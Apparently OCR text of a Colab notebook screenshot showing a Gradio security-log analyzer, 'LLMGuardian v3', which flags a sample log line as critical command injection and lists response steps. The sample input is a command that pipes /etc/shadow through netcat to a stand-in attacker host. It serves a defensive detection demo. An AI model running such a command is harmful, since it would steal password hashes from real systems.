 AI Agents.ipynb
File Edit View Insert Runtime Tools Help
Share
Gemini
N
mands
+ Code + Text
RAM
Disk
This share link expires in 1 week. For free permanent hosting and GPU upgrades, run `gradio deploy` from the te
LLMGuardian v3: Robust Transformer AI Security Agent
Analyze security logs. Fine-tune with feedback. Retrain with new data & evaluate on challenging sets.
Log Analysis & Feedback
Model Management
Enter Security Log
target_ip=10.0.0.5 && cat /etc/shadow | nc
attacker-c2.com 4444
Analyze Log
Threat Assessment
Threat: Command Injection (CRITICAL) | Confidence: 0.98
Recommended Actions
Priority: P1 - CRITICAL
Actions: 🚨 IMMEDIATE: Isolate system identified in 'Command
Injection' event NOW!; Activate MAJOR incident response protocol.;
Preserve all related evidence (memory, disk, network).